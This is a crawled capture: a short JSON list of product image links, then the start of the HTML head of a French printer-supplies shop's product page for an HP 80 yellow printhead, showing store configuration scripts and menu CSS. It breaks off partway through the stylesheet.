{"data":[{"cod":"87101784","links":"https:\/\/shop-printer.fr\/28989\/Array.jpg","random":"4685"},{"cod":"36687948","links":"https:\/\/shop-printer.fr\/17111\/Array.jpg","random":"3313"},{"cod":"87101783","links":"https:\/\/shop-printer.fr\/28988\/Array.jpg","random":"13639"},{"cod":"14928136","links":"https:\/\/shop-printer.fr\/9746\/Array.jpg;https:\/\/shop-printer.fr\/9747\/Array.jpg;https:\/\/shop-printer.fr\/9748\/Array.jpg;https:\/\/shop-printer.fr\/9749\/Array.jpg;https:\/\/shop-printer.fr\/9750\/Array.jpg;https:\/\/shop-printer.fr\/9751\/Array.jpg;https:\/\/shop-printer.fr\/9752\/Array.jpg","random":"4697"},{"cod":"13585032","links":"https:\/\/shop-printer.fr\/9225\/Array.jpg;https:\/\/shop-printer.fr\/9226\/Array.jpg;https:\/\/shop-printer.fr\/9227\/Array.jpg;https:\/\/shop-printer.fr\/9228\/Array.jpg;https:\/\/shop-printer.fr\/9229\/Array.jpg;https:\/\/shop-printer.fr\/9230\/Array.jpg;https:\/\/shop-printer.fr\/9231\/Array.jpg;https:\/\/shop-printer.fr\/9232\/Array.jpg","random":"9280"},{"cod":"13585031","links":"https:\/\/shop-printer.fr\/9218\/Array.jpg;https:\/\/shop-printer.fr\/9219\/Array.jpg;https:\/\/shop-printer.fr\/9220\/Array.jpg;https:\/\/shop-printer.fr\/9221\/Array.jpg;https:\/\/shop-printer.fr\/9222\/Array.jpg;https:\/\/shop-printer.fr\/9223\/Array.jpg;https:\/\/shop-printer.fr\/9224\/Array.jpg","random":"18460"},{"cod":"2093","links":"https:\/\/shop-printer.fr\/24202\/Array.jpg","random":"11867"},{"cod":"2091","links":"https:\/\/shop-printer.fr\/57\/Array.jpg","random":"19297"},{"cod":"1960","links":"https:\/\/shop-printer.fr\/46\/Array.jpg","random":"2583"},{"cod":"1959","links":"https:\/\/shop-printer.fr\/45\/Array.jpg","random":"15670"},{"cod":"1829","links":"https:\/\/shop-printer.fr\/34\/Array.jpg","random":"3952"},{"cod":"1696","links":"https:\/\/shop-printer.fr\/28619\/Array.jpg;https:\/\/shop-printer.fr\/32\/Array.jpg","random":"241"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html?page=1
body_size: 41030
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html">

    <title>Tête d&#039;impression Jaune HP 80 - C4823A - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez tête d&#039;impression jaune HP 80 - C4823A - 2500 pages – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"T\u00eate d'impression Jaune HP 80 - C4823A - Livraison en 24 \u00e0 72 heures","description":"Achetez t\u00eate d'impression jaune HP 80 - C4823A - 2500 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1694":true,"product-T\u00eate d'impression - Jaune - HP 80 - 2500 pages - C4823A":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"T\u00eate d'impression - Jaune - HP 80 - 2500 pages - C4823A","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768949654,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1694,\"price\":265.6104,\"name\":\"T\\u00eate d'impression - Jaune - HP 80 - 2500 pages - C4823A\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
